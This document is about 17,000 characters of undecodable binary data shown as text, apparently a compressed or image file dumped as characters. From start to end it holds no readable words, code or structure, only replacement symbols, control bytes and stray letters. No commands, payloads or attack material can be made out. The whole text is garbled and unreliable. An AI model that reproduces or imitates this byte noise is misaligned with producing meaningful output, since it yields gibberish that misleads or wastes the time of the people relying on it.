;���y��ndDث�2.A���N���x��E�6K��>�L4�>��0i ������	����^��z424�(gO��p6���I6���w�s��Id=�^�ɓ����QI�������9l��6I��Z��@��	��-9q�S��3�������2K2?"������B�T]����;D�ᇻD�1p(��D`HD�}�;��d,�t��G�ϭ��\X�Y���de���2�^xߵ�[݉5��{��� 6�kq�+7`�g�_t�5�_ԑ�~����-����Ѭف;�0����\�������Ղ�W������l�s��/P�d�ʽ&ʧ�wQ�	��(�<`���P�j+@�䧂���6�̩2���	�ެ��,D���
��l9��� S��������
�>�����
����D荭3��,�xN�瘉�
k�Ɍ�p��^�����U�G�&1O��a_��Ў;u��t�S�듧湉���� ����ț��	�d�QPε���(m����FL��OūɥԊ���P/���h���k��,ز���e|"���A��2��_�VEw�\���8��	a�������D���6`���P�	}.�5����r�P�{�l�*�������S���R�X<������?�������8	�K����(��d�?"����m���O �r5�����驙�������C��+�������UX�I)��ԙj���:�� q�I$�>2��h��˞���D�����/����i����Y����)�Y�Ȍ��A��K�������@K�э},��w{���j@��X��nA#d�*á�B�r��ˠ��U������<*������>$�
�8�E����AY���	���8H�O�,��؛������!�x�Γ6|��P� ��莦h&��
xh�/k�+�q\���wA��\;�*:? ˅b�������鏦�K�e\.�Jɐ=���|�"��{�ߌ�8�R�� �L����t���	��h����8�C����j{����t��@��K����"��?#g:_wK���΋�;i������L_�������u��L ��Q���%��4�l�^�����f�ěn����(��L���+�ȫ�0�\,��Z����8�p@/�Nd��� ��q=�m�v�B��r��ܬ���K�q:�L��r�Ŕ+�O�E���ӯ2��[�+����b�{�z�DH�� H7}�^W�1a�r�0��<����8�����!��=�~��Xbu�BW㉙��,���J;(wM�nЭG�����,څ�`ʀ���*F�A��F"��+kM�0�yg�8��6��?�ғla+�|)���(���Ɲ/�-�X���駅mC�̃����� ��J0��u�%�C�I��	\��ה����L%믢��X��Ȝ��ɠ��R��AN�>�b��\7��U�C+ȥ�����A[Żˀ���?���(�����ơ2Y�;И�OQn�I�>ဎ����y�Sl���Ј�;�� ��:3UwFo3-�\|����{Ð�Տ\#f���겛�^�.�f?�g%۳}%G�ph�m����x	�Th��(����H�h����K���hn������(�+X)w6O�����k�j��
�d���b-�ʭ��)��抏J���nh(��x-���������
�`�BA��Rh��ʁ.JlP�C&�BEHJF.i�$b{������b�ZlHL&�(I��� TD��.�.ƨ��K͸�'r���e��o��n����t���w�4"�䁅`̮��$	���z�ٙ��<����D�!��Ï��4��k�����t(�G�����ցF���L&l��N	0fh� ���X���!��2��8��$!�&�����@�sH���Hs��0�"ٍ��`�Vh�7lA�<	�h��h�Wb���-�XI�>h��r�fI��؞耫M���l�ĖdI����8��fS,o�j�X)�Mj��l�-��f������.�@ii���h��d�uG��
o�@��w�����E(/���BtY� ʢؠ������h(�P��N�6Ě(H�GȨ��ǌ�,�B�0N�T��6��.ˆ����0�kF�,�녹+f�K�j����F.��C��9��g��(��ދ����yڙlh�H���{�ȼ���0�g��|�(��̌�EY�9��$ց��a_�N�E�^通��
gv�㝾�R���XN���)���r2%���I�l��/5b���	��o�t� �t0��Hn,�l!w�|A�Vɖ�j�^�����H�:HIT�وw����ȟ�)�@��hH��)�,�i�N0/��M������)M�E�ݘ �U���́���Z�����:m���C۟t[����W���z��
���������)�8�`8�R[��&�آ.J�d�C��C"��\HC"B"D�6"�DČ�\��̷x���~*Ez
�!����y���+͚�����/%���H�tf��'��A0̧p���h��h9�cyʯ����vȺ!���w�||1�e1���٫����Ȟ�'Y�L�R$d$��ˋ̎�蛙oP��LX�����!#�L��3�ېK�$� �@ϩ��Z��_́ ��h��(��o�&LU2��[(�(��s�ƶ@��zv���0��}��c��lI��������<�	�~Y	�`Ix��/όY���I����?�9[��:��|�ǚ����S}nV}�E����@�<�������3]��|�e)�ـ:��ꈆ&
�bMC���J������(�V��u(w�6�|� RD�@F~:��^�R���,�,���'���Ռ��l�����,���Y��y���Ź+�g��+�\"(����#��'�e1��0rd���|FΞ�Hʢ,H�$iF��4�������0��
Q���AƇ�^Ȃ�\Gq*����4,�m�M�Fō��Ę)�ꏏ���@ɍ\��i���Wō`��?��A��}L����>a�6�(>�ҟ�I^�l�� ��~;ә�����N�K;hJ{���	hhw�?ӹ��-o���@���ƺ����f˕m�)��-����胾ɱ|��&oI�	��-?�BlV)a���$��<*�	��:�N	��nȉ�U.�Hz��k�*���@ �ԫ�����GJ��8��`F�ɏh�n����Xܫk�1�띮K�j$V���^�Ǐ�S=��|��ś�zZL	Z��'�(���%��+�ѹ��p$)�`���|C��*�ϸ'���j��Y����H�@��{w�My�&L�c�t��Ĥ_���z�V~�yP�Z���͕҇i�՟���_��I����������H��H���M]�c�ɋ��e������Ҏi����	���߱�2_֟���f������ج�z��\����J����1)M1��:��\aR��%ʯi(�6*�N�U�����0��}�i�{�(0�*0~8�ת]�B���`�zX�=f�����t���̞(E��+�μ��^Ώ���P+'Ό��w�:�2 � _�k��P��(��{��b���i�@@� ����Z������r�c̬I`f1�鐈���
	��%3"N���x�ߞ��AA������[sR���
{�7�z�uҿ�hl	��D��M��q�-m��A�	���@=򛀭�1�0�wb�w�&�����˕��'_����1_:��٪8���N�3�Qϳ���
�����z͕Bl�F�=I�P���b>D�"fC���^*�N)�¡�n1�lK@w����Ff�v.�BJ�@����bF&���w��Ɛك���i�X����1�I��h��i�4����Qp+��\j<P,1^1|~z����%"���,�~�ΤX&2���d�JY3J+`���X*!�ĝ�+R�.�"���$���&4��8����OLJ�U I��$3'�H��z7|��J�߆������h./��'{���������A�b�R��:֍'7�k����_�31�C�\��s�	��<ot�cTw����г���۔^�F����Sh��>Xcm�~픚ȆJn����o�i��@P��z
E>�鴬��Ne򇂻.%n8fB��띦+��)�j�����邋�,��4)���SS�fh����a6U�>� �%���ᅫK�>��@�_���LI�6Ʉ�e$T�[�k&��-�=ċ�ɛ��0�����n��9�Ȩ�(r�����hv���͑hiOL�\�N���SÖb��Jg�0H�b��u�`B�uO�{�$tg2w�1��#�tq��-��@=J"��\�Ca��7�.��Z�[��U�?o���S�F���[��a�a����Sa��B�e�XA�X�<>׼��s����P�0�v(�&^�6�Z��A��#��ȋ�̹*��^��L�<�*�r��L�/��P̼���(�^��L���!��x�Pp����L�� a���`�Q����h3S9���� Ӳ����L�l�I5� ����dz޹M�2�2��2�b���λrR��ʴW��w�H"I#((��(�R�T@,�����ϟ��>�$�/$7����I6H�VRlSh�M]��]����,�ٞh&�Vliו�ꑲ�����B���P�U
��e��٪M����>�Q:鬒̯�-@��R�q�QN���L@�o���&ta�.@(��%�����x��"\�Y��n+b��l�P;o��9�<�	ˬeѪ� �Ѽ
��v�������q+����9�������)��T0�Q,�>%:mB[:�w������ӳ�l��2��$�h� ��������^$�s�a����8���S��/�Y��]8û��Ϋ�T3�m�pglC�6s���E(s�ڊ���0.���D*�����O�?�����	Qp��T���)q����)���@��"�{h�~E�ˑX	�Ϧ1�؍�����©ͷ�V �G([�zp ��� � � (
�Ah���ˌͪ�ƺ�<)L��<Ȭ��q��AQĺb�z	���� ��"Q.�HKw�B�=]ȼ��ϱvXďml�͌Q�¢)�G�B�R��e0o�	�L��!̚������ɨA,�ڒm,��/��b/r��%�"�إ��Y�������5��� ��<��<��(I�{aX���,Hߍ���������4y� 8�סDH�[ب��^������Zc���� i�&=��*ˉÜȄ�#��ŵ|�{E���{ENP���V<�D�$j����?��S���kM��Ea�Y���M��4�$�wLԣD�R4@�?T�O�t���.(���_������6��ӧ�)��|�8�T	RQ[d�K���H��$���Z ��R`��>{+����H��k(E��q��vɺE���Y�l�1.�K��A�X� �`���Y�'_��>l���1X�B�aƜ	l��+B��g�i1�*�孛�#�ϩ�z:���%U{қ۽���7v�F���ˤ���^��M�̄�9�����%�|�
4�)ӝx��
��w�b���lH��`h�^�>���n��2���������Y����Ϭ菋������o�Jq�����ı}8N�����k����jM��I�zƛ�M�*��,�4z�IHO��K�I�<��+��R�(	����c`�,y(�|n���ZHn��Ey����IȌO)(��(���leﴻJSVp]%抵��Z\���j��b,���B؞�+;TV����A�����H��ˑ�������u����-r� 	���wр��m���k�*:-#��®�Y�&1�m�g�F��Ǿ�F����9.��J�Ա͠�A��$z����i�6
���]؃u,����(S���Ȍ��	����Ӹ؜��Ȉ�+�Ȱ��h����������ț�sT(� ��Bh%��)��8�>��䋒N�J�N���`�[L�f��ϒV�E�$�K�\��*U"�$N$�������&1lo��ӡ1~�ʌ)��B�� ۨAK�r���������w����Y@����Ŋ�����l9��J�	��iuȏ�d��CvA�e�γ܁.��z�堕�1�>��A(κDY�\
�s��3D�v�3���3�_q�ǧA�|�
 V��,�������U�f��/�����I[��Z�G�92&�GC���'�7oq:ʝ��-�|msL��`�u,��Z�u���Ŋ�X���	����Όg

=��^5��㝔�M��Xᘽ���PF�k��@��y:��4��'��}�OwmH���P�Ti����D�O���"����>�����Ȧ��#�m}�����F5�,_!a=%# ��)7����_�)mH�91��$�@(��Њ��\���=͋($���
�������4���<���%���B���� ��C.����m�2���;H�槉�cQa�������o������*4����R%}�����B��	\9�V�ϳ��)�=�e��\.?+)���h>��A	��Sk�rL'tDJWw�8��Y�8��,�駍xK��X�ʜ�(˩����c�$��� =�@C�DA*��Z��Ӗ Ȃ*���� �~�1�`ɇ��m�Ck����NN���ۂ��H"��:��%�/��@�Y���ϒk�����@8m�c����B��k�]�ςf�@X8�@��)���p�������ޜ`��o��S����QD&��s���诳�>�l�l�	��h�	��X	�Z�lh
l�O§M(1�i���7�[�w�P-������
��2�.���/ϹlN�:��/R���2� ;!Tm��Cm�9�`˓56��� �e���_g�|+G����sS_6q;�e{WRl��1Wfp�e&��|х�|�V���F2����i�����������ހ���(���A�����M���x��8����(�T:�����ݧrʇ~�ܸ.� �8��X��6	�Di�/)�����H�kY��by�sټ׌�9ɹ㛒���� �������x[w����O��������Ͻϒ؎�����Ȫ�1����^���������"���*������؃���ꋗȌ늇,ˆ�X��(� H� �R�p� =��ح���&�';�{�*��H��\͡�i����*��z�C|�1{�=@0�-K�-k�H�W?�IpL J �[�L?Y�[�i��B�m��eOe��k�y�y�nȆT�`@�c �u<�䉨−��Tj���
�H�����}��o����9��w[���,ٸlz���������#����X��j��}h���Z���F���ߩ���@�����Z�����ݹa�ʠ����[X�ίϴ����Ǐ�Վ�����������;�P�������\�������9(��8�9X��؈؀�(�i������}���<����:�=��Q�B�������<̲R��?��z�~��Z�1-���x�a�"��JB���	�	�<,��J�>P�=��.ܮ�wʲC��$�<�K�Z@�'a9�7�I�C��U�h��j�m��xX�F��vX�[�v�_a�hH���������؎����u���h�(*���؎y��^�ښ�	�q܋����H������@y۰?��Q����ﻄ����x�giܻ|�����m�k���h���L��o����r)Ĩϗڑ��'��'	ޖ��اC��P���?�/��"I�k��j������8�ȍ씫�A�
��ʆ���߉�`��-���`wڍ��h�M�� >�/P�e��ذ�ʀ�X��B�GX��Q�-�/��D�(\/��X�<,��.:�9�.q�l�  ;=�I��3@�P!_�$!�!�;��3Q!/\�"2!#�!�+"(bK�n(m@�0�]�"5�TX�{���؊���(���������������u�������^ߊͧ���(y%���x��h�(��q��|����Aߺ,�Zi��ܕ�~��ϒ�o��˸̽��ȉw�ɿ�ᖵ��,컛��ȉ���ͫ��]�1�l��������{*�̟*y�sڑ��,�h�K�,�^��f)��h��Hw��� ���H�}��<�a-������̈�Ȍ}��
.�"�`h���/�Z�nx������Z���<⳪��Z#Ŋ�-�>�>r $B�Dȯ�j����&���x?�C�Z1!^�� #0���v��C"���0�0&�vx�c#c1S1ExUH�,Ӳ,�2*#2[�^wA��39�3vH���3?��t�ȷ�8�Ȉ�|��=�^����A�:��u��*����������(��l߿ت98�����}��}��������2	���9�X�^9�#���\냲������s)��੢�������ɦl����������y�ڮ��a�����ʦ�Ο���ʔA	��j��+��,�9�8�:������x�F�������<������<���=���䊏�j��=˄/ˤ��4+�A���>�w�MX�����:R19q"�1��vh��HN�DN��A����hN�d�PQ2�O�dO_�O�DN���t(@@'�T2)SO�3��A�����3>#3yH�4s�(�ȸB�<�q���,���%�Eb���5�8��7�`�Tß��[R�X�^ȁ�x�Wؔ�������{�������;�Cq�7_��}�����*w㻾18�-8����J�Y��Q��]�����^�C��;	q��&ɦa�,Dy�Xw�XX����,��ϝ��$I�D�T���щ�=��ʣ�����<��C<��=`(��C��Z�)Z��/��/B����S�6p��>�MvX��HN�UN��OR�\k1%�OŅ@�t��O5�O�Տר\�%@�@tHN�E��e!^�@��^�^�\��@4]5b�ԏ��_��3�5A2S�߅]���ȋ�����؅���X�/��¯��������b!����h��^���C�����h.D�K�)����w0���ؑ=�14�C�|�O6��Q�vC8�p�mK�1��,)9��j������h��5�����`��S��������Liր�W8���J�������ڒꗯ8�;�;���瘄����BY����>/��Bѭ�=/<e���TZ�Lz�=.���H���/=����.?[�5򵕁Ʌj��\�s^s��]��@c?��H��u]���k�k��j�\��1���D���l��l��l�e]k�8lņ\نmۆj�wV^v�1�#m��3��3�vm�؏��_����337�$t݅���6�˓�P��$��	���9���%�=�V
��H�� �Eӈ��x��V����@ڪz�^��AR�Y4�e)�Pr��[��~��܈��F���]���F`ى��9
�5�z�	ݼ������!H&i,��L���6Y�锓Έ�ڳ
�a�:�gY��̏�����K���.�E�
.��.�������df�uZg6����MA�[��;<��w[�s�.a�{8^�1<a�8m�Gm��y	c?�VNֵ0�^�^��^��^��^��O��z��k��O	TN�Xl��m��n��n��A�_�f��(n�V�n8�����o��4]�oK��@	�ʞ��ޣ��%���8����:vn�����G����|є.t�Z��ɸ�=�x��W���7�hR�{���Y3�$T��H�h����H���h�c桻W��I�������*I��I~���w��Ε��폈ς�ޏe����M���ίw��/	����\	���j;�W�K�=<�F�G�Z��tK��KWs�g�Ui�ꭽe/�i&>i��MB�ޕj�H��O��zW�m����m�el��v�%ycGNd�vg'y��k�7j�evwveWl�vl��oÕ�t����iJ��p{_�*	��Ϡ$�oj���䔙)+��Fpk��mB�t�[N��]�l Ɍ����X������X6铯�R������@��#&0��]"��=Z�$�[���p�lS��Z(���w���T���Ɋ���j#�I7	yF0��xV��}	
���&�q:�E��vD�;`���^4�|��[.���T��O��fL�[�Ks�ki�������=�����`��S(�P>TվfQ �>�=�$�n�'��������X�+6W�wv�`�pϯH�X��
��������xȍ������o��ϑ�ٮ�܈�̙�����<Xʈ�t�ȃ���*�b�*�	`��j��d����|Y�
�	@����Zw� ���/,��tjφ��Z�-�(�7�[B��d���{���� ��2 ,�z����A��0��� `!���P� ��;^I��Z��@�ʿ�5Z�O�E���.�bc�C?��-���4pZ#9������͉�N�l4�Q=���D���[b�Gd���K����4�2��P��&���8U��&��O������o&�f1�"E3?(A��f�FơzH��Rň�������9�w��6�7#8�7u��H����
w�����1ɀ��K�T����i˘��2o��H	����a���ϕGlH���|O��)��c����B��Ī3�Z@	���e;E�z��:lO�C��c;/� ��lS�:�$�Ehd���Z��b�!FPY�G��O�ȉ%X��ȼ)�"Y(^�0�?D�U��x����T�J3��M����BT��+�'j�]=8��Xi�L"9�4��'�����S[�s��9=r�Ë�ٓews��Q�>�.i�4�^1VT\�*^�y�Ƌ��U%P-�"&�*�k�P�ъn���Ĵ[8 ��i�.�Š�������i��N_�B��r���r{(�����ĩ�r+J�����﷫� ��<���wɪ���)�@��J�ʜ:!m���BS]
l>��,��RV �	 EߣhN���JS.Э7)�ŷRhP������r��ڏ�ڭ��lr����&��8�)"	�ͅ��)�U�T*�c�:G��w�{�=$����=���˔a�]��m�6���N���=�I$o�#�D&���GVK����	n��n�'�6B�)�Q�W�仆�>G�k�O�J�W�ۚ���-:i2�8-�_Q_�Q
��$�V	��fqd�X�|�L������@͏�p9������n��ż������>Y�"���4 	����<ͦjFD�L��J����J��y,�b)�JɘJ�L�v0��$�M����Y^
xM��Y!�U*�	�
1�����>w��$e�ř����b����l�H-@e!�n8�����l�*�`v=�=$��������J�������G*��::\�R�4l��Y���(�i���]��;$�u�����5Y.�OĮ>Գ�Cp	�k��/�ME���Q	�����dΒV�I�0H;�B1FmIx���]��`=6{�΋��ȍ�� �$)���)���t̜v�露�׬F�+��MD֞ڊ� *�3ah�� �Ȍ҃�8��L<��ª�`*w٥��m����*�����ӕ3Ы8]EKߒے�
\;U�M��[V�X� ,P���s>�'��������ʞ����zb؆ �Z%��ϰ���(���
�* B�pz�����o����B]�P�GK~��Nܾ��Xɂ���C�e;L���`Q:�	�����5�:~�R�=x˶��Z\���{�-���k�1z� �V�	5��3���㮂7"KԹ�����(���#_�N�j=M�^���X�i���k��w��z͍�����(j6[���>J�˼���,;��J�����(��ő��ؚu�K����A���ZO��0��b�\��*����k�^�tܳ��!�&��|�g��L�M�$�hOʆlϊ10�L��D?Nݓ���)���呥Z����{�ԏx,����~�`��C0�Ÿ|��5�^z�l��:xH{�������ֆ�R��ɽ�/}Rc٧eT�S?m��p[j�1$��)CfE2V�V9��&�wX��%�nد�f�P"�Ub �3���K��4��W��?�FX�/������]�\}��j�;u:��7hvG��N��kH���	�D�6ʞ�����W-���A(�]�F��� �6�}��x�l�v�kɔ]fӔO���d��Pt���NR�J�fk�Lw��ˢ1��=ҬhDA�� :;���������I
��+�((�Ή6�2�9�0�}`�Ա���.�i2��$2D�X��;^"��3PB�wd��2��ܳ�;����x�P�4xa�c�
���Q�
����N2�oHے�P!��21� 4y ���$�	p@��s(�y��~�����)� �QK "��m�!�[��H	�h���?��!�n+�T����z���,��Ya#7�M��� �@�xc� 
7c8e͈|c	���մ��T�֌N�t��dM��	괋��N�tMs��M�:�S��,���8��X12�Y���i��/wA* `ȃ¸�)3�����$���H{�-�X	n��	��	� ��@$C2�d�D��Db��� ��]�5FK�*��
�
T9�m@�`�m�P���(�	/<��ߋ��)��)P������K�Q��� �x��G�5��BzR��%ea( Z��[K��
5Pc����#!�Y5�����*��Y�+��t�n���3�U�6��N�9����D�r7h?�����(*�Ψ���0sC����<	JT�w,��`�����ћ
#��aElDF|DGdD��X�EZd�ѱ�	��T^|�PQ:S�A]���(E{���$)���(1Wt�)�4?�W�I��P�H��q`�<&s�|2�H��%���P	�	 @�B����0@��3��e).B��� ~!j�A��J�;�/w��|1G�/�b���(bP��"Y�ّ���K����Ը²(��{�G}��<����45tr�])w�!� ���K��	���8��Cw���K���Y��"�:��c�E����K�G��۬}�ZE, 4$��e�")ڰI�I �����[��[��[��Z��[F�E��1*E���;���0���Fu��m4��H��`����Џ-(��щ����40��J�b|��(�cl2�X;X���� ��y�3��'�"A�ZC��-� �W
R�m8��A,SGa�4(��ʻ�4KK��E��@+4dh/�ӗϐIx��8�Ә��'y���]��5\S��M��w�2�_��LtjB"��!���jُ��=Ē��ٷ��3tLL�Z�ڧ5��+���3���й�ak?�[�}�����Z�pP�Q�Q�Qu�Yԛ딽 �H� ѾH��K?�Y��A�9�����G1��)h��Zi[���j��,A�L,��Q�$��I���
42���)L�c��)$\�ŉ&Ӟ�Y	����.�;[#�Z˾��z	3��bٌ�����W���͝��AwP�;��ch�ox�;��C=,���Я@M�mۻ�ɕx���
�@ؙ�
���[Պ�ˇeɡ@��!u�ߚݘ�'w����^��q��
� ���ɘ��������¶2B��?(�<�Pg��"yD��Z���Z��] ��W~�W~�#�>��1�#p�]W�Qv}Ww��5� P�����PQ�9D}��zQ�i��;�
���;�\�J*�? �-�
[��St��{:�8۹3�{ ;��FH�.w	|�&{�p��E��~>}2$��`yR0	��<4IQ
�f���U�6=gY�X	f�T��lIsT)0�ֽ����jl*`��s��!O�4��X����ڂy�\iX	)䊅�ղ�
�P	����`�ͨ��>��侚5՞eѵ��)+��p�)�y>������m��V;V�����ŎZ�b����[��c��N�0��^m�P�ItP�tm�hm6
��[�PZT׊v+8���Y,nuMnw����RQN�w�Q� ���� #���Xj_��ƣ=��߁�9�����
)��8����݂=y��0	�X^�Jh$�~����)|��~�F��$�<� �D��
�0ɖ�%.<�|ܧ�^�H�a75j���U	����R�9/<�(�կf�<P1&w<��;�*R �����iҜ�Ȇ���l��	���
��<{Z̖)�!�_��_:>��̐-�h�>��'�����m�m�P�M���C����b ���d��w�(Ⱥf5 ��������B��c׌Nd�P�{�[(�Ь]WC�G�e\��w ������e��c� �H������_ k0����x@{�
�H��	�A*���҂�9����^U8�� �I��ýS�Ɖ�M���g����z�@�j%ƥ�3�%����0�]���f0����Џm:�AJ�aJ�c���x:aл
!Թ�M���z�-�&ŉ��_�	���^������Y�~ھ��)<N������w�YBS+'�I���V4�9_����8����C���Y��:�96�����7�:!����n���������t�P}�n��{��=�ÔE�e\�QY�(�PV�����ց��o�h����T ��}Q��_�����r�mv-��g�.З��ƈ�+i7�%���g�P��� �{&�Wi¥��K�5p�W��a͛��3��ga�����#�X��n�x���)[�*�*��ԣ�4�wg0���/�Я���ӫO9������芘Ȉ�P	�Έ�V
ꓵ����_S5����;>��ݦ!�a՗%̌)���ٞm��9!�wUW��* �������鋳	zA�h#z��eN�oތєI��#���YdM���}�`d(�r(?5�������r.�r/�r ����0v�e���
h�e� %�S�|�k���(�&]�&�`��I�`�AOr�f��V��5'i`��!����`��Sd|w.�&�{}�h�����?՞o	S�h��#ꩌ�?<t.2u�7}�7m��%
�X��cjwa���⍯bNr��&N�R��(@3Jt�FU�r�X�X�4�������l�
����Ǿ�c���T]�^k����?VUQ���M	�@�ڞ���á�x��̰��ަL�5�!�Yf� �)H�ttq���LJ	�o�|���
���K�˴��{��K��G�:���2��n�EU4XiJ��Pp��A*̑w��B�������)J �Pp�.�ʋޫ(|Og�\"M���T���H]	*A��PM�'Օ����X~N���2��R��$��:�	k���.�0��Ȼ�@z�(�	��̟ ة=]��D!�2�凡�(�)�f?��wf��BjN-���t��@�!j4��bF�O��3}eS�w��<�Q���<�Z8�S����qQ�D������C';F�Q0[��X�[��Xh�h���8E�Pȋ��f���[��Eײ�iɊ���Iw�[d�̀�L�O���?ΝZ�_��~+�Ę��z ��(
���vPƳ��i+`�m���m`<k�B������@�<(��xh����ȏ�莲F(�,�*B�z!-�D�����XɁ�̘܎	�*�,����ǅ]	]�v�\�j����t�!*rǗ�M��J���9."\+��^��U��� �mYܙ����}]�E����M��,�R�!q�
>R���ؾ���Z�[��J�=�Q���w�AJ�)���@��w:�7�$^�=-mg�4u9SH�K�X	o�MN��@��OA�ty���/A�+�H���;E�P��F�n=�V��h�Fui�W�Z��{�X�P��Q��Fd�H��� (ES����PL���H���8K��N����B������+S�b ,���R1,�S���m�GD!.��Q�AhX��AH)0j��Q�ގ֭`�;-��l�����ީ��!/�]ɂ-��J��Y#R������wg7���a��"�v��4$����G�G�xE�����������W��:ޕRd�[���+҂-�$�� ������툊_�jv�����k�t����H��{K6�@����耣H�R_UD迊��ӹ�d����,X9%I�c�NJ��a@X�D��^�ϔZ�O�69���kG;jK�㈅�QX��>)(+����,�(y�B��u	D�.�hh�(�vȉ�Li�ဉ��(���H���S�w�?������U�	?CQa��zzl�4�!��JIN�.� l�l����f�|�b-�����y͇�m��&���Vg��$"���x�2��Ȍ�ԑ��
ߠ�>&��y8�n=�7U�)����MT{χ"��vz��C:��=���Yő��p-��գ��`��tθ`�Ɉ�y���.��	�5�[���e����7�N*׍ȉJ���\�
,A��e����o�vt�K��	�
ıQIF��LZ�OQ�!��[w]���XZk�������R�
�~8m�`9N�Ҟ�p��W(�-�)/�����{�ϬH	��ʯ���h��H���腺OTt9���-W*�P%��S�c��E����γ9������fI�������mrn?7m�#d'�S�:��7���)چ�z�&p��L��VŻ�E+�����	��1�x"�T��̣�iݽ�
C'�[0j�/�H��Ǻ���HY]L烨ɩ�ɏ����� D�p���wʚ�YŊ�[�X	:ȉ�ژ��?ғ���0���?*�[��s��0 g���W��8�n|��%a�7k�
P��n��M�m����βh<�a/�3��~[��9!b�P���}O �ڃ$ ;�t��c�s�h���� �������˕���0B ���i�?��A'MZL���	��:�
������A����B��|Z�ȑ@��A�zxۢ��⼋Z�A(�F�:^Z4$���u5g�'[�ie��ADc!>\wGܽ#+
�%�[��an�+������ϽF�BlN<�EH���]�*�>�v���U�Z^H�ˑB4A� "��A*��H����V`.���8��n�%��t�׶����n��0�B�0��oL]��;K��/�h��M����H�tYj� �)iϷ�TN�$���a��4���@ ���9 l�Ɏ
+ِ����ș5 �P�X ������|��`D@�I@����HV�8���1�UQ;�N��Ѷ�!�.w������rb�";8�1��FYJ�-̤�$]��g&�#�S�;����h�Gbl��]�1@U)�p�2v N��>l�V�|K����]_�1�ʉB���.�i�8����3*�|� ҩ�`Ț{n��� ��4g�+a�e�Ўhc��v���x�����-F�)��Z` �.�#�"�[e7�-�\I�.閬�t��w���������đ;����딼b	Z����|�D�J�@�IHN�΂�ɍ@����,�Qů�ɑ�ɎZw	S����H��K�l��u����葚n<US遪�ƨ��_�(� ȃ�f�����@K�`�nh�i����R�z����elR�pK�钿���e�`�)ViR!�j�i�vZ#�߰mk��h���ˆ,M'!�n���΍p	��E���� �?(�q<�N2�N����
;��|����P�]�
�>��?�_����(ȤӀ����IM�@@�|	��9�~%*@,p�ύ�	vـ�xB��F�I��ݲ-w����,K���Z<�Gt�N������\7D��$NsP��ț�IF�ɕeȒ�Ȏ
H����ُ�&	�v���h��V���<(��U��L_	����`Ɠ�����@K]1�Sy�T�ka��F�R���.uZ�Y��bUW��,Lh%i�:��e�l��%u8������־,��=G�Dx%�L� J:5ɮ��fm�^��2$H�(C��H3������$
������U�2S� �˙�3�*ϵ���w���N�,À�	½�A�׃=أ�T~I����*K���T�����D����T�Z,�حح�� Ayv���Q�9����ʛ�D��X������� E�����9��bYl����*�|S�<�������ꡁ�`�o��k�i������L��m0�e�n��T����q��"��%��Z����Z��>����b�l��$-o%qK��[k���T�qܖ�(���xك��Ho�H� ��4I�w����<�Nw��<��؊�؈���v�]�� � h�Y�(HyQ��h��l�-�cu�V��h�p�D�-���}���Lܣ:�@��rmATX�����nO	 ����	2����N���$�D������=��9�M}O�(��쫀 �NN��ɯd��Ȁ�ț�IG%������I�UX�UY1�x���I胦�T�K�8�<���F��F�<�\
�,Ak L�8�,��!�ȓQ��﹞�Ձ�^�L��͎�w��2�����Lɜ���B8�� R9B��9�!uZ�M^�F%��+�?
c?��?c0�0��|����q��Xl�p
	�ߴ`lY�K�@^4����L��
6	�P4�H�pۡ&�1��N֊^�J�X� J
�����3Y�	�ɤ�ӑ �5Y׈a��JVȉ��Y� ��Z\|�RLj�B*7md�������0��i<��=�\� Kq=�	T�
���K�$��d��@N�l!��p�^؈���둨w�@I�4ɳJ��E �%IZQJ�.����"�L"��fhB�&���I�ȓ�l��F��ɥp(Q���I��҃�/�IU�	F�(�c'8�8	a:Ia�C`o>R)��cR�#Qy齽�cb&�`&p��T,�Aoݨ̇ �?����M	��h#�DMsd��t���6I��x�f�����<�2��2���$��Ӷ�j0�d3�g�h�հ�g1-rj���Ǯ���ȑd���!RHN�D���g�J�	J���ބ�H�	�H��w����>�(��"���� ��z܁{�]<����� ��
e}þn!�Τ�I��ʊ�(.I��Հ�BI��ɖ�I�D���	� k��մr���S�A.b�!�f� ��������A��9f���)9#�f�H���o�(����i���(]�ey`�b���[��"�q<�����"���#���������z����',��[<Nffv°H,��K5:���g�.N8-o]�����s`wL-���M*���
�5w њ��dM0���t����`��3a��ʈ_j躔~�Wy��I-\I�nM��Д����TGԡ�?_���H����ԾЋ�,J� �/�r�Pn!�dǑtaP���H�tɕȒ+��
��9��
�4	�5Ɏ�IU��TP�W
����HIh�9h��Ç
,"�H��U��ғ�l�"�����h��F������}کB��:f�:����Hc�:ª��\	8<�j�:eV���B߻K��޻��ޗ�gr毧w��M��K˰Hˠ�;�C'�*|R��i)���@���$��2aNt����K�H����N�������z�u�I�l_r $Ӱ��nۢ��P��] ��E^�G�� 	��k��ȉO=�
|�;��ӳӋ��%�@�$��-�@-˲Բ�Y� x� 8��e�e��ȒE�Ȋ�Ȉ���9�/	9�|�_������y*�˸��WfT+m�H����{�p�k�F���I����T�m��t�nb�*�wޡ)K���(pʽo�;�-�>���V��9|�����3�4��ƈ¿}[��˿�_�3��4,����ø�;DϡG�x��և-��J����t�����6���M��8�*�jV5<���'4Y�J��uN��@��d�����̨�{d�aNX*@d���P�č�E���nϑ��@y20�@�S��ִ��ɲ,6ב!C���@�Pr�ʿ��T��ʔ4e��J��b�M��䉛8���	�ʊ%'��	�W�w	�Ϛ�����y�Iʺ��A9����P=��o��R'{��pL��wz�:9�1���=��#�	�=�e�����S���6{s6gsk��l/9xpæ�1��3�Mo��{��?M���֣q7� �4]� ��$���ӈu��'���d�W��6���X�Z_�u ��N�(��tK�D��aJ���pu�M��Z/KQ*��J�DB5��@GĮ��N�VI2��6�S_'��Ns�Nꐎ^'wH�H� 徊
\���P���Xn�ű�b$_��I$W��J��"9�I,J�L�Z<�!r�?�#�����A��s
�s(ٳk9�f��	���oL�U�`�i�ҖF�_s @34�� ��#���|�s��K��wx��H=�f0y8�2�:��K�����V�RM�6�oq�m�7	E�����h�>V�N�(�r��<uN�At6N��V�ɀQ�B�mq��$���R���� �R�
�,�ڭ�ڸ�4 9w�����l�YjM���qY�̡��!Y-L�Ġ��8�o��Q���FS�Z,%��I��Ƅ�:
